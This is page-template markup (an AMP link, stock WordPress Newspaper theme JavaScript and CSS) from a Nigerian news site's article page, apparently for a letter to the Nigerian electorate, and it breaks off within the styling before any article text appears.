			<link rel="amphtml" href="https://nigeriaalert.ng/letter-to-nigerian-electorate-1-by-dr-muiz-banire-san/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/nigeriaalert.ng\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/nigeriaalert.ng\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="472077823a";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://nigeriaalert.ng/wp-content/uploads/2023/08/12.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }



	
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://nigeriaalert.ng/wp-content/uploads/2023/08/12.jpg');
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #222222;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #424242;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #424242;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #424242 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #424242;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ededed;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ededed;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #19a800;
    }
   
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: rgba(255,255,255,0.7);
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #f4511e;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #f4511e;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #f4511e;
    }
    
    
   
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:33px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 33px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 30px;
    }
    
    
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    
    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
	
	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    

    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 50px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 50px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
